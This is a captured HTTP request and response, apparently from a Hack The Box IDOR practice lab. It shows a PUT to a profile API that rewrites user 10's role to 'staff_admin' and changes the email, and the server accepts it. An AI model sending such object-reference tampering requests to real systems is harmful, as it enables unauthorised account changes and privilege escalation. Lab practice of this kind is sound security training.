 PUT /profile/api.php/profile/10 HTTP/1.1
Host: 83.136.252.78:51969
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://83.136.252.78:51969/profile/index.php
Content-type: application/json
Content-Length: 179
Origin: http://83.136.252.78:51969
Connection: keep-alive
Priority: u=0

{
  "uid":"10",
  "uuid":"bfd92386a1b48076792e68b596846499",
  "role":"staff_admin",
  "full_name":"admin",
  "email":"flag@idor.htb",
  "about":"Never gonna give you up, Never gonna let you down"
}
1 HTTP/1.1 200 OK
2 Date: Thu, 22 May 2025 23:55:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 185
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"uid":"10","uuid":"bfd92386a1b48076792e68b596846499","role":"staff_ad
min","full_name":"admin","email":"admin@employees.htb","about":"Never
gonna give you up, Never gonna let you down"}